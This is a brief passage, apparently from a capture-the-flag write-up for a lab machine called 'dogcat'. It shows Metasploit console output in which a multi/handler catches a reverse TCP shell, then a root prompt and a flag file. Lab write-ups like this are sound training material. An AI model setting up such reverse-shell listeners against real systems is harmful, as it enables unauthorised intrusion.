 Background session 1? [y/N]  y
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.2.208:4242
[*] Command shell session 2 opened (10.9.2.208:4242 -> 10.10.72.49:46170) at 2024-05-08 22:19:
Shell Banner:
bash: cannot set terminal process group (3072): Inappropriate ioctl for device
-----
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~#